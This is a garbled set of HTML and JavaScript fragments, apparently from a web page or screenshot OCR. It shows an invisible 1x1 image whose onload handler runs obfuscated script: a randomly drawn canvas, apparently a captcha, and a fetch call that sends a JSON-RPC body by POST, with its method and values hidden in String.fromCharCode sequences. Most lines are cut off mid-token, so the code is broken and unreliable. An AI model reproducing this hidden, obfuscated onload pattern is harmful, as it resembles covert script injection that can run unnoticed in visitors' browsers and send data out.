
b35f8a9e7b
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i